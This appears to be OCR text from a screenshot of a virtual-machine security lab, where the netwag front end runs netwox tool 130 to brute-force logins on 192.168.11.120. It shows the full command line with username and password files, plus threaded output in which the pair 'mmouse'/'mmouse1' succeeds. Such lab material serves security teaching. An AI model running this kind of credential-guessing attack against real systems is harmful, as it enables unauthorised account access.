 Red Hat Linux 8 Server - VMware Workstation
File Edit View VM Power Snapshot Windows Help
Snapshot Revert
Windows 2000 Server SUSE Linux 8.2 Windows 2000 Advanced Server Red Hat Linux 8 Server Red Hat Linux 8.0
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Couple(thread4) "mickey" - "minniemouse" -> bad
Trying(thread4) "mickey" - " "
Couple(thread5) "mickey" - "minnie" -> bad
Trying(thread5) "mmouse" - "123"
Couple(thread3) "mickey" - "mmouse1" -> bad
Trying(thread3) "mmouse" - "pass"
Couple(thread2) "mickey" - "minnie1" -> bad
Trying(thread2) "mmouse" - "password"
Couple(thread4) "mickey" - " " -> bad
Trying(thread4) "mmouse" - "Password"
Couple(thread3) "mmouse" - "pass" -> bad
Trying(thread3) "mmouse" - "mmouse"
Couple(thread5) "mmouse" - "123" -> bad
Trying(thread5) "mmouse" - "mickey"
Couple(thread2) "mmouse" - "password" -> bad
Trying(thread2) "mmouse" - "mickeymouse1"
Couple(thread4) "mmouse" - "Password" -> bad
Trying(thread4) "mmouse" - "mmouse1"
Couple(thread3) "mmouse" - "mmouse" -> bad
Trying(thread3) "mmouse" - "minniemouse"
Couple(thread5) "mmouse" - "mickey" -> bad
Trying(thread5) "mmouse" - "minnie"
Couple(thread2) "mmouse" - "mickeymouse1" -> bad
Trying(thread2) "mmouse" - "minnie1"
Couple(thread4) "mmouse" - "mmouse1" -> good
Couple(thread3) "mmouse" - "minniemouse" -> bad
Couple(thread5) "mmouse" - "minnie" -> bad
Couple(thread2) "mmouse" - "minnie1" -> bad
Couple(thread1) "mickey" - "123" -> bad
__END_OF_PROGRAM__
Output (stdout) of a tool, if the
checkbox NW was not checked.
Copy command Run it again
130 --dst-ip 192.168.11.120 --password-file "/root/tools/netwox/src/netwox-src/src/passwords" --login-file "/root/tools
/netwox/src/netwox-src/src/usernames" --timeout 60000 --stopatfirst
Run
NW
Running "130 --dst-ip 192.168.11.120 --password-file "/root/tools/netwox/src/netwox-src/src/passwords" --login-file "/root/too
ls/netwox/src/netwox-src/src/usernames" --timeout 60000 --stopatfirst"
The process returned OK
1 2 file:/root/tools/ root@localho
3 4 netwag
14:07